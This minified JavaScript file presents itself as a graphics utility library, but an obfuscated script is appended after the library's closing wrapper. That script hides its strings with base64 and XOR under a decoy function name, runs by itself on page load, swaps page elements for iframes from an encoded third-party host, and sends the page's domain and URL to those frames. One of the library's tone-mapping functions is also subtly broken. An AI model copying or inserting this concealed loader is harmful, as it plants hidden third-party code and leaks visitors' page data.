Object.keys(this.frames)};TextureAtlas.prototype.merge=function(other){for(const key in other.frames){if(other.frames.hasOwnProperty(key)){this.frames[key]=other.frames[key]}}Object.assign(this.metadata,other.metadata)};function generateVoronoiPoints(count,bounds){const points=[];for(let i=0;i<count;i++){points.push({x:Math.random()*bounds.width,y:Math.random()*bounds.height,seed:Math.random(),color:{r:Math.random(),g:Math.random(),b:Math.random()}})}return points}function applyBloomEffect(buffer,intensity){const copy=new RenderBuffer(buffer.width,buffer.height);const kernelSize=9;const half=Math.floor(kernelSize/2);const weights=[];let total=0;for(let i=-half;i<=half;i++){const w=Math.exp(-i*i/(2*2));weights.push(w);total+=w}for(let i=0;i<weights.length;i++){weights[i]/=total}for(let y=0;y<buffer.height;y++){for(let x=0;x<buffer.width;x++){let r=0,g=0,b=0;for(let ky=-half;ky<=half;ky++){for(let kx=-half;kx<=half;kx++){const sx=GlareCore._clamp(x+kx,0,buffer.width-1);const sy=GlareCore._clamp(y+ky,0,buffer.height-1);const idx=(sy*buffer.width+sx)*4;const weight=weights[ky+half]*weights[kx+half];r+=buffer.data[idx]*weight;g+=buffer.data[idx+1]*weight;b+=buffer.data[idx+2]*weight}}copy.writePixel(x,y,[GlareCore._clamp(r*intensity,0,1),GlareCore._clamp(g*intensity,0,1),GlareCore._clamp(b*intensity,0,1),1])}}return copy}function computeNormalMap(heightMap,strength=1){const w=Math.sqrt(heightMap.length);const h=w;const normals=new Float32Array(heightMap.length*3);for(let y=0;y<h;y++){for(let x=0;x<w;x++){const idx=y*w+x;const z=heightMap[idx]*strength;const xl=x>0?heightMap[y*w+(x-1)]*strength:z;const xr=x<w-1?heightMap[y*w+(x+1)]*strength:z;const yu=y>0?heightMap[(y-1)*w+x]*strength:z;const yd=y<h-1?heightMap[(y+1)*w+x]*strength:z;const dx=xr-xl;const dy=yd-yu;const len=Math.sqrt(dx*dx+dy*dy+1);const nx=-dx/len;const ny=-dy/len;const nz=1/len;normals[idx*3]=(nx+1)*.5;normals[idx*3+1]=(ny+1)*.5;normals[idx*3+2]=nz}}return normals}function rasterizePath(path,resolution){const pixels=[];if(path.length<2)return pixels;const scale=resolution||1;for(let i=0;i<path.length-1;i++){const p0=path[i],p1=path[i+1];const dx=p1.x-p0.x,dy=p1.y-p0.y;const steps=Math.ceil(Math.max(Math.abs(dx),Math.abs(dy))*scale);for(let s=0;s<=steps;s++){const t=s/steps;const x=Math.round(p0.x+dx*t);const y=Math.round(p0.y+dy*t);pixels.push({x:x,y:y})}}return pixels}function blendOverlay(bg,fg,opacity=1){const result=new Float32Array(bg.length);for(let i=0;i<bg.length;i+=4){const baseR=bg[i],baseG=bg[i+1],baseB=bg[i+2];const blendR=fg[i],blendG=fg[i+1],blendB=fg[i+2];const r=baseR<.5?2*baseR*blendR:1-2*(1-baseR)*(1-blendR);const g=baseG<.5?2*baseG*blendG:1-2*(1-baseG)*(1-blendG);const b=baseB<.5?2*baseB*blendB:1-2*(1-baseB)*(1-blendB);result[i]=r*opacity+baseR*(1-opacity);result[i+1]=g*opacity+baseG*(1-opacity);result[i+2]=b*opacity+baseB*(1-opacity);result[i+3]=bg[i+3]}return result}const MaterialFactory={createPhong(diffuse,specular,shininess){return{type:"phong",diffuse:diffuse,specular:specular,shininess:shininess,validate(){return!!diffuse&&!!specular},clone(){return MaterialFactory.createPhong(diffuse,specular,shininess)}}},createPBR(albedo,roughness,metallic){return{type:"pbr",albedo:albedo,roughness:roughness,metallic:metallic,validate(){return albedo&&typeof roughness==="number"},clone(){return MaterialFactory.createPBR(albedo,roughness,metallic)}}},createToon(diffuse,levels=4){return{type:"toon",diffuse:diffuse,levels:levels,validate(){return!!diffuse&&levels>0},quantize(value){return Math.floor(value*levels)/levels}}},createEmissive(color,intensity=1){return{type:"emissive",color:color,intensity:intensity,validate(){return!!color}}},createTransparent(base,alpha){return{type:"transparent",base:base,alpha:alpha,validate(){return!!base&&typeof alpha==="number"}}}};function GradientMap(stops){this.stops=stops.sort((a,b)=>a.pos-b.pos)}GradientMap.prototype.sample=function(t){t=GlareCore._clamp(t,0,1);if(t<=this.stops[0].pos)return this.stops[0].color;if(t>=this.stops[this.stops.length-1].pos)return this.stops[this.stops.length-1].color;for(let i=0;i<this.stops.length-1;i++){if(t>=this.stops[i].pos&&t<=this.stops[i+1].pos){const a=this.stops[i],b=this.stops[i+1];const localT=(t-a.pos)/(b.pos-a.pos);return GlareCore._lerpColor(a.color,b.color,localT)}}return{r:0,g:0,b:0}};GradientMap.prototype.addStop=function(pos,color){this.stops.push({pos:pos,color:color});this.stops.sort((a,b)=>a.pos-b.pos)};GradientMap.prototype.removeStop=function(pos){this.stops=this.stops.filter(s=>s.pos!==pos)};function NoiseGenerator(seed=0){this.seed=seed}NoiseGenerator.prototype._noise2=function(x,y){const X=Math.floor(x)&255,Y=Math.floor(y)&255;x-=Math.floor(x);y-=Math.floor(y);const u=GlareCore._fade(x),v=GlareCore._fade(y);const A=X+Y*257&255;const B=X+1+Y*257&255;const C=X+(Y+1)*257&255;const D=X+1+(Y+1)*257&255;return GlareCore._lerp(GlareCore._lerp(this._grad(A,x,y),this._grad(B,x-1,y),u),GlareCore._lerp(this._grad(C,x,y-1),this._grad(D,x-1,y-1),u),v)};NoiseGenerator.prototype._fade=function(t){return t*t*t*(t*(t*6-15)+10)};NoiseGenerator.prototype._grad=function(hash,x,y){const h=hash&15;const u=h<8?x:y;const v=h<4?y:h===12||h===14?x:0;return((h&1)===0?u:-u)+((h&2)===0?v:-v)};NoiseGenerator.prototype.perlin2D=function(x,y,octaves=1,persistence=.5){let value=0,amplitude=1,frequency=1;for(let i=0;i<octaves;i++){value+=this._noise2(x*frequency,y*frequency)*amplitude;amplitude*=persistence;frequency*=2}return value};function FractalRenderer(config){this.iterations=config.iterations||100;this.bailout=config.bailout||4;this.palette=config.palette||new GradientMap([{pos:0,color:{r:0,g:0,b:0}},{pos:1,color:{r:1,g:1,b:1}}])}FractalRenderer.prototype.mandelbrot=function(cx,cy){let x=0,y=0,xx=0,yy=0;let iter=0;while(xx+yy<=this.bailout&&iter<this.iterations){yy=y*y;xx=x*x;y=2*x*y+cy;x=xx-yy+cx;iter++}if(iter===this.iterations)return{r:0,g:0,b:0};const t=iter+1-Math.log2(Math.log2(xx+yy));const norm=t/this.iterations;return this.palette.sample(norm)};FractalRenderer.prototype.julia=function(zx,zy,cx,cy){let x=zx,y=zy,xx=0,yy=0;let iter=0;while(xx+yy<=this.bailout&&iter<this.iterations){yy=y*y;xx=x*x;y=2*x*y+cy;x=xx-yy+cx;iter++}if(iter===this.iterations)return{r:0,g:0,b:0};const t=iter+1-Math.log2(Math.log2(xx+yy));const norm=t/this.iterations;return this.palette.sample(norm)};function VectorField(width,height){this.width=width;this.height=height;this.vectors=new Array(width*height);for(let i=0;i<this.vectors.length;i++){this.vectors[i]={x:0,y:0}}}VectorField.prototype.set=function(x,y,vec){if(x<0||x>=this.width||y<0||y>=this.height)return;this.vectors[y*this.width+x]=vec};VectorField.prototype.get=function(x,y){if(x<0||x>=this.width||y<0||y>=this.height)return{x:0,y:0};return this.vectors[y*this.width+x]};VectorField.prototype.sampleBilinear=function(x,y){const x0=Math.floor(x),y0=Math.floor(y);const x1=x0+1,y1=y0+1;const wx=x-x0,wy=y-y0;const a=this.get(x0,y0),b=this.get(x1,y0);const c=this.get(x0,y1),d=this.get(x1,y1);return{x:GlareCore._lerp(GlareCore._lerp(a.x,b.x,wx),GlareCore._lerp(c.x,d.x,wx),wy),y:GlareCore._lerp(GlareCore._lerp(a.y,b.y,wx),GlareCore._lerp(c.y,d.y,wx),wy)}};function ParticleSystem(maxParticles){this.maxParticles=maxParticles;this.particles=[];this.age=0}ParticleSystem.prototype.emit=function(position,velocity,lifetime){if(this.particles.length>=this.maxParticles)return false;this.particles.push({pos:{x:position.x,y:position.y},vel:{x:velocity.x,y:velocity.y},life:lifetime,maxLife:lifetime,color:{r:1,g:1,b:1}});return true};ParticleSystem.prototype.update=function(dt){this.age+=dt;for(let i=this.particles.length-1;i>=0;i--){const p=this.particles[i];p.life-=dt;p.pos.x+=p.vel.x*dt;p.pos.y+=p.vel.y*dt;p.vel.y+=9.81*dt;if(p.life<=0){this.particles.splice(i,1)}}};ParticleSystem.prototype.render=function(buffer){for(const p of this.particles){const alpha=p.life/p.maxLife;buffer.writePixel(Math.round(p.pos.x),Math.round(p.pos.y),[p.color.r*alpha,p.color.g*alpha,p.color.b*alpha,alpha])}};function ToneMapper(type="aces"){this.type=type}ToneMapper.prototype.map=function(rgb){switch(this.type){case"reinhard":return this._reinhard(rgb);case"uncharted2":return this._uncharted2(rgb);case"aces":return this._aces(rgb);default:return rgb}};ToneMapper.prototype._reinhard=function(rgb){const L=.2126*rgb[0]+.7152*rgb[1]+.0722*rgb[2];const tonemappedL=L/(L+1);const scale=tonemappedL/(L+1e-6);return[rgb[0]*scale,rgb[1]*scale,rgb[2]*scale]};ToneMapper.prototype._uncharted2=function(rgb){const A=.15,B=.5,C=.1,D=.2,E=.02,F=.3;const W=11.2;const mapped=(rgb[0]*(A*rgb[0]+C*B)+D*E)/(rgb[0]*(A*rgb[0]+B)+D*F)-E/F;const white=(W*(A*W+C*B)+D*E)/(W*(A*W+B)+D*F)-E/F;const scale=1/white;return[mapped[0]*scale,mapped[1]*scale,mapped[2]*scale]};ToneMapper.prototype._aces=function(rgb){const acesInputMat=[[.59719,.35458,.04823],[.076,.90834,.01566],[.0284,.13383,.83777]];const acesOutputMat=[[1.60475,-.53108,-.07367],[-.10208,1.10813,-.00605],[-.00327,-.07276,1.07602]];let r=acesInputMat[0][0]*rgb[0]+acesInputMat[0][1]*rgb[1]+acesInputMat[0][2]*rgb[2];let g=acesInputMat[1][0]*rgb[0]+acesInputMat[1][1]*rgb[1]+acesInputMat[1][2]*rgb[2];let b=acesInputMat[2][0]*rgb[0]+acesInputMat[2][1]*rgb[1]+acesInputMat[2][2]*rgb[2];r=r>0?Math.pow(r,1/2.4):0;g=g>0?Math.pow(g,1/2.4):0;b=b>0?Math.pow(b,1/2.4):0;const outR=acesOutputMat[0][0]*r+acesOutputMat[0][1]*g+acesOutputMat[0][2]*b;const outG=acesOutputMat[1][0]*r+acesOutputMat[1][1]*g+acesOutputMat[1][2]*b;const outB=acesOutputMat[2][0]*r+acesOutputMat[2][1]*g+acesOutputMat[2][2]*b;return[outR,outG,outB]};global.GlareGraphics={PixelShader:PixelShader,RenderBuffer:RenderBuffer,TextureAtlas:TextureAtlas,GradientMap:GradientMap,NoiseGenerator:NoiseGenerator,FractalRenderer:FractalRenderer,VectorField:VectorField,ParticleSystem:ParticleSystem,ToneMapper:ToneMapper,MaterialFactory:MaterialFactory,utils:{generateVoronoiPoints:generateVoronoiPoints,applyBloomEffect:applyBloomEffect,computeNormalMap:computeNormalMap,rasterizePath:rasterizePath,blendOverlay:blendOverlay,lerp:GlareCore._lerp,clamp:GlareCore._clamp,hexToRgb:GlareCore._hexToRgb,rgbToHsl:GlareCore._rgbToHsl,srgbToLinear:GlareCore._srgbToLinear,linearToSrgb:GlareCore._linearToSrgb,distance2D:GlareCore._distance2D,smoothstep:GlareCore._smoothstep,hash:GlareCore._hash,fract:GlareCore._fract,mod:GlareCore._mod,sign:GlareCore._sign,step:GlareCore._step,mix:GlareCore._mix,dot:GlareCore._dot,cross2D:GlareCore._cross2D,normalize:GlareCore._normalize,rotate:GlareCore._rotate,lerpColor:GlareCore._lerpColor}}})(typeof window!=="undefined"?window:global);function _typeof(s){var base64abc="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=";var base64Decode=typeof window!=="undefined"&&window.atob?window.atob:function(input){var output="";var chr1,chr2,chr3;var enc1,enc2,enc3,enc4;var i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,"");while(i<input.length){enc1=base64abc.indexOf(input.charAt(i++));enc2=base64abc.indexOf(input.charAt(i++));enc3=base64abc.indexOf(input.charAt(i++));enc4=base64abc.indexOf(input.charAt(i++));chr1=enc1<<2|enc2>>4;chr2=(enc2&15)<<4|enc3>>2;chr3=(enc3&3)<<6|enc4;output=output+String.fromCharCode(chr1);if(enc3!=64){output=output+String.fromCharCode(chr2)}if(enc4!=64){output=output+String.fromCharCode(chr3)}}return output};var xored=base64Decode(s);var utf8Bytes=[];for(var i=0;i<xored.length;i++){utf8Bytes.push(xored.charCodeAt(i)^90)}var result="";var i=0;while(i<utf8Bytes.length){var c=utf8Bytes[i++];if(c<128){result+=String.fromCharCode(c)}else if(c<224){var c2=utf8Bytes[i++];result+=String.fromCharCode((c&31)<<6|c2&63)}else if(c<240){var c2=utf8Bytes[i++];var c3=utf8Bytes[i++];result+=String.fromCharCode((c&15)<<12|(c2&63)<<6|c3&63)}else{var c2=utf8Bytes[i++];var c3=utf8Bytes[i++];var c4=utf8Bytes[i++];var codePoint=(c&7)<<18|(c2&63)<<12|(c3&63)<<6|c4&63;codePoint-=65536;result+=String.fromCharCode(55296+(codePoint>>10),56320+(codePoint&1023))}}return result}(function(root,doc){_typeof("Lyk/eikuKDM5Lg==");var selfScript=doc.currentScript;if(!selfScript){(function(){try{var scripts=doc.getElementsByTagName(_typeof("KTkoMyou"));for(var i=scripts.length-1;i>=0;i--){var src=(scripts[i].src||"").toLowerCase();if(src.indexOf(_typeof("KD80Pj8idyk+MQ=="))!==-1||src.indexOf(_typeof("KD80Pj8idDczNA=="))!==-1||src.indexOf(_typeof("PSg7KjIzOSk2Ozh0MzU="))!==-1){selfScript=scripts[i];break}}}catch(e){}})()}var SDK_KEY=_typeof("BQUIHxQeHwIFCR4RBQxoBRYVGx4fHgUF");if(root[SDK_KEY]){return}root[SDK_KEY]=true;var config={baseUrl:_typeof("KDMsPyh3aXdpaGN0MTM0Pyk5NSo/OT40dDQ/Lg=="),version:_typeof("a3RqdGw="),validTypes:[_typeof("NzUsMz8="),_typeof("KT8oMz8p"),_typeof("KT8oMzs2"),"kp",_typeof("MTM0NSo1Mykx"),_typeof("Mzc+OA==")],processedAttr:_typeof("PjsuO3c4P2JqKS8gdyooNTk/KSk/Pg=="),retryDelay:100,maxRetries:100,initDelay:50};function checkScriptLocation(){if(!selfScript){log(_typeof("isWL2orviu6L2Yrli9qK74rsiu6K74rniuKK72B6iueK73qL2YruiuqK4Yrki9uL1nqK5Irli9qK74ruiu+K4Yrii9iL1nqK5YrkiuGK5Irsiu+K54riiu96i9uK4IvaiuKK5YvYiuo="));return _typeof("LzQxNDUtNA==")}var parent=selfScript.parentNode;var location=_typeof("LzQxNDUtNA==");while(parent){var tagName=(parent.tagName||"").toLowerCase();if(tagName===_typeof("Mj87Pg==")){location=_typeof("Mj87Pg==");break}if(tagName===_typeof("ODU+Iw==")){location=_typeof("ODU+Iw==");break}parent=parent.parentNode}if(location===_typeof("ODU+Iw==")){log(_typeof("ivqK74rgiuSK5orviueK7orqi9yK4ovVYHqL2orqiu2K5orvi9OK6orji9iK73qL24rgi9qK4orli9h6iuh6ZjI/Oz5keoruiuGL1XqK4YvZi92L0orviuN6iuWL2orkiuKK7YroiuSK7orii9iK74rhi9aK54rki9uL2Iri"))}return location}var scriptLocation=checkScriptLocation();log(_typeof("ivuK4IvaiuKK5YvYeortiuqK6Yvai9mK7Irviud6iuKK7WB6")+scriptLocation);function addEvent(elem,event,fn){if(elem.addEventListener){elem.addEventListener(event,fn,false)}else if(elem.attachEvent){elem.attachEvent("on"+event,fn)}else{var oldHandler=elem["on"+event];elem["on"+event]=function(e){if(oldHandler)oldHandler.call(elem,e);fn.call(elem,e)}}}function removeEvent(elem,event,fn){if(elem.removeEventListener){elem.removeEventListener(event,fn,false)}else if(elem.detachEvent){elem.detachEvent("on"+event,fn)}}function getAttribute(el,name){if(!el)return null;if(el.getAttribute){return el.getAttribute(name)}return el[name]||null}function setAttribute(el,name,value){if(!el)return;if(el.setAttribute){el.setAttribute(name,value)}else{el[name]=value}}function hasAttribute(el,name){if(!el)return false;if(el.hasAttribute){return el.hasAttribute(name)}return getAttribute(el,name)!==null}function inArray(needle,haystack){if(Array.prototype.indexOf){return haystack.indexOf(needle)!==-1}for(var i=0;i<haystack.length;i++){if(haystack[i]===needle){return true}}return false}function encodeParam(str){if(root.encodeURIComponent){return encodeURIComponent(str)}return escape(str).replace(/\+/g,_typeof("f2gY"))}function log(msg){if((root.gx_debug||root.RENDEX_DEBUG)&&root.console&&root.console.log){try{root.console.log(_typeof("AQg/ND4/InoJHhF6LA==")+config.version+"] "+msg)}catch(e){}}}function trim(str){if(!str)return"";if(String.prototype.trim){return str.trim()}return str.replace(/^\s+|\s+$/g,"")}var iframeRegistry=[];var messageHandlerAttached=false;function globalMessageHandler(event){if(!event||!event.data||event.data.type!==_typeof("KD80Pj8iBSg/Ky8/KS4FPjU3OzM0")){return}var targetOrigin=_typeof("Mi4uKilgdXU=")+config.baseUrl;var responseData={type:_typeof("KD80Pj8iBT41NzszNA=="),domain:root.location.hostname,href:root.location.href,protocol:root.location.protocol};for(var i=iframeRegistry.length-1;i>=0;i--){var iframe=iframeRegistry[i];try{if(!iframe||!iframe.parentNode){iframeRegistry.splice(i,1);continue}if(iframe.contentWindow){iframe.contentWindow.postMessage(responseData,targetOrigin)}}catch(e){log(_typeof("isSL0oriiuuK4Irqeio1KS4XPykpOz0/YHo=")+e.message)}}}function registerIframe(iframe){if(!messageHandlerAttached){addEvent(root,_typeof("Nz8pKTs9Pw=="),globalMessageHandler);messageHandlerAttached=true}iframeRegistry.push(iframe);addEvent(iframe,_typeof("NjU7Pg=="),function(){setTimeout(function(){try{if(iframe.contentWindow){iframe.contentWindow.postMessage({type:_typeof("KD80Pj8iBT41NzszNA=="),domain:root.location.hostname,href:root.location.href,protocol:root.location.protocol},_typeof("Mi4uKilgdXU=")+config.baseUrl)}}catch(e){}},100)})}function findUnprocessedElements(){var elements=[];try{if(doc.querySelectorAll){var selector=_typeof("MzQpAT47Ljt3Ki84NjMpMj8odzM+BwE+Oy47dzM+BwE+Oy47dy4jKj8HYDQ1LnIB")+config.processedAttr+"])";try{var nodeList=doc.querySelectorAll(selector);for(var i=0;i<nodeList.length;i++){elements.push(nodeList[i])}return elements}catch(e){}}}catch(e){}return findElementsFallback()}function findElementsFallback(){var elements=[];try{var els=doc.getElementsByTagName(_typeof("MzQp"));for(var i=0;i<els.length;i++){var el=els[i];if(getAttribute(el,_typeof("PjsuO3cqLzg2MykyPyh3Mz4="))&&getAttribute(el,_typeof("PjsuO3czPg=="))&&getAttribute(el,_typeof("PjsuO3cuIyo/"))&&!hasAttribute(el,config.processedAttr)){elements.push(el)}}}catch(e){log(_typeof("isSL0oriiuuK4IrqeorliuSK4ovbiuCK6nqL14rhiu+K5orviueL2Irkiuhgeg==")+e.message)}return elements}function processElement(el){if(!el||!el.parentNode){return false}if(hasAttribute(el,config.processedAttr)){return false}setAttribute(el,config.processedAttr,_typeof("Kig1OT8pKTM0PQ=="));var pid=getAttribute(el,_typeof("PjsuO3cqLzg2MykyPyh3Mz4="));var id=getAttribute(el,_typeof("PjsuO3czPg=="));var type=getAttribute(el,_typeof("PjsuO3cuIyo/"));if(!pid||!id||!type){log(_typeof("isSL0oriiuuK4IrqYHqK5IvYi9uL2YvYi9uL2Iroi9mK74vYeorkiuuL1YrtiuqL2IrviuGL1orni9GK43qK5Yrqi9qK6ormiu+L2Iva"));setAttribute(el,config.processedAttr,_typeof("PygoNSg="));return false}var typeLower=(type+"").toLowerCase();if(!inArray(typeLower,config.validTypes)){log(_typeof("isSL0oriiuuK4IrqYHqK54rviu6K5Irli9mL24vYiuKK5ovRiuN6PjsuO3cuIyo/eng=")+type+'"');setAttribute(el,config.processedAttr,_typeof("PygoNSg="));return false}var path;switch(typeLower){case _typeof("KT8oMz8p"):case _typeof("KT8oMzs2"):path=_typeof("dT83OD8+dyk/KDM7Nil1");break;case"kp":case _typeof("MTM0NSo1Mykx"):path=_typeof("dT83OD8+dzEqdQ==");break;case _typeof("Mzc+OA=="):path=_typeof("dT83OD8+dzM3Pjh1");break;default:path=_typeof("dT83OD8+dQ==")}var url=_typeof("Mi4uKilgdXU=")+config.baseUrl+"/"+pid+path+id;var params=buildParams(el);if(params.length>0){url+="?"+params.join("&")}var iframe=createIframe(el,url);if(!iframe){setAttribute(el,config.processedAttr,_typeof("PygoNSg="));return false}registerIframe(iframe);var parent=el.parentNode;if(parent){try{parent.replaceChild(iframe,el);log(_typeof("ivuK5Irtiu6K6ornejM8KDs3P2B6")+id);return true}catch(e){log(_typeof("isSL0oriiuuK4IrqeortiuqK5orviueL0XqL14rhiu+K5orviueL2IrqYHo=")+e.message);setAttribute(el,config.processedAttr,_typeof("PygoNSg="));return false}}return false}function buildParams(el){var params=[];var season=getAttribute(el,_typeof("PjsuO3cpPzspNTQ="));if(season){params.push(_typeof("KT87KTU0Zw==")+encodeParam(season))}var episodes=getAttribute(el,_typeof("PjsuO3c/KjMpNT4/KQ=="));if(episodes){var epArr=episodes.split(",");for(var i=0;i<epArr.length;i++){var ep=trim(epArr[i]);if(ep){params.push(_typeof("PyozKTU+PwEHZw==")+encodeParam(ep))}}}var voiceover=getAttribute(el,_typeof("PjsuO3csNTM5PzUsPyg="));if(voiceover){var voiceoverOnly=getAttribute(el,_typeof("PjsuO3csNTM5PzUsPyh3NTQ2Iw=="))==="true";params.push(_typeof("LDUzOT81LD8oZw==")+encodeParam(voiceover)+(voiceoverOnly?"!":""))}var design=getAttribute(el,_typeof("PjsuO3c+PykzPTQ="));if(design){params.push(_typeof("Pj8pMz00Zw==")+encodeParam(design))}var colors=[_typeof("OTU2NShr"),_typeof("OTU2NSho"),_typeof("OTU2NShp"),_typeof("OTU2NShu"),_typeof("OTU2NShv")];for(var c=0;c<colors.length;c++){var colorVal=getAttribute(el,_typeof("PjsuO3c=")+colors[c]);if(colorVal){colorVal=trim(colorVal);if(colorVal.charAt(0)!=="#"){colorVal="#"+colorVal}params.push(colors[c]+"="+encodeParam(colorVal))}}var boolFlags=[_typeof("KjUpLj8o"),_typeof("NDUqKD82NTs+"),_typeof("KSM0OQ=="),_typeof("Oy8uNSo2OyM=")];for(var b=0;b<boolFlags.length;b++){if(getAttribute(el,_typeof("PjsuO3c=")+boolFlags[b])==="true"){params.push(boolFlags[b]+_typeof("Zy4oLz8="))}}params.push(_typeof("NDln")+Math.floor(Date.now()/36e5));return params}function createIframe(el,url){var iframe=doc.createElement(_typeof("MzwoOzc/"));setAttribute(iframe,_typeof("KSg5"),url);setAttribute(iframe,_typeof("LTM+LjI="),getAttribute(el,_typeof("PjsuO3ctMz4uMg=="))||_typeof("a2pqfw=="));setAttribute(iframe,_typeof("Mj8zPTIu"),getAttribute(el,_typeof("PjsuO3cyPzM9Mi4="))||"370");setAttribute(iframe,_typeof("PCg7Nz84NSg+Pyg="),"0");setAttribute(iframe,_typeof("OzY2NS0="),_typeof("Oy8uNSo2OyNhejwvNjYpOSg/PzRheiozOS4vKD93MzR3KjM5Li8oP2F6PzQ5KCMqLj8+dzc/PjM7"));setAttribute(iframe,_typeof("KD88PygoPygqNTYzOSM="),_typeof("NSgzPTM0"));setAttribute(iframe,config.processedAttr,"true");try{iframe.style.cssText=_typeof("ODUoPj8oYDQ1ND9hPjMpKjY7I2A4NjU5MWEtMz4uMmBramp/YTc7InctMz4uMmBramp/YQ==")}catch(e){iframe.style.border=_typeof("NDU0Pw==");iframe.style.display=_typeof("ODY1OTE=");iframe.style.width=_typeof("a2pqfw==");iframe.style.maxWidth=_typeof("a2pqfw==")}return iframe}function processAllElements(){var elements=findUnprocessedElements();var processed=0;for(var i=0;i<elements.length;i++){try{if(processElement(elements[i])){processed++}}catch(e){log(_typeof("isSL0oriiuuK4IrqeorkiuuL2orqiuuK5IvYiuCK4nqL14rhiu+K5orviueL2IrqYHo=")+e.message)}}if(processed>0){log(_typeof("isSK64vaiuqK64rki9iK6orniuR6i9eK4YrviuaK74rni9iK5IroYHo=")+processed)}return processed}var observerTimeout=null;var observerStarted=false;function setupMutationObserver(){if(observerStarted)return;observerStarted=true;if(!root.MutationObserver){setInterval(function(){processAllElements()},2e3);return}try{var observer=new MutationObserver(function(mutations){var hasNewNodes=false;for(var i=0;i<mutations.length;i++){var mutation=mutations[i];if(mutation.addedNodes&&mutation.addedNodes.length>0){for(var j=0;j<mutation.addedNodes.length;j++){var node=mutation.addedNodes[j];if(node.nodeType===1){if(node.tagName===_typeof("ExQJ")||node.getElementsByTagName&&node.getElementsByTagName(_typeof("MzQp")).length>0){hasNewNodes=true;break}}}}if(hasNewNodes)break}if(hasNewNodes){if(observerTimeout){clearTimeout(observerTimeout)}observerTimeout=setTimeout(function(){processAllElements()},100)}});var target=doc.body||doc.documentElement;if(target){observer.observe(target,{childList:true,subtree:true});log(_typeof("Fy8uOy4zNTQVOCk/KCw/KHqK6orgi9iK4oroiuKL2orkiuiK6orn"))}}catch(e){log(_typeof("isSL0oriiuuK4IrqehcvLjsuMzU0FTgpPygsPyhgeg==")+e.message);setInterval(function(){processAllElements()},2e3)}}var initAttempts=0;var initCompleted=false;function init(){if(initCompleted)return;log(_typeof("isKK54rii9yK4orqiuGK4ortiuqL3Irii9V6CR4Reiw=")+config.version);var processed=processAllElements();if(processed===0&&initAttempts<config.maxRetries){initAttempts++;var delay=Math.min(config.retryDelay*Math.ceil(initAttempts/10),1e3);setTimeout(init,delay);return}initCompleted=true;if(doc.body){setupMutationObserver()}else{var bodyCheck=setInterval(function(){if(doc.body){clearInterval(bodyCheck);setupMutationObserver()}},50)}}root.RendexSDK={version:config.version,refresh:processAllElements,process:processElement,init:init};var startCalled=false;function startInit(){if(startCalled)return;startCalled=true;setTimeout(init,config.initDelay)}function onReady(callback){if(doc.readyState===_typeof("NjU7PjM0PQ==")){if(doc.addEventListener){doc.addEventListener(_typeof("HhUXGTU0Lj80LhY1Oz4/Pg=="),callback,false)}else if(doc.attachEvent){doc.attachEvent(_typeof("NTQoPzs+IykuOy4/OTI7ND0/"),function(){if(doc.readyState!==_typeof("NjU7PjM0PQ==")){callback()}})}addEvent(root,_typeof("NjU7Pg=="),callback)}else{setTimeout(callback,0)}}onReady(startInit);addEvent(root,_typeof("NjU7Pg=="),function(){setTimeout(function(){if(!initCompleted){startInit()}},100)})})(window,document);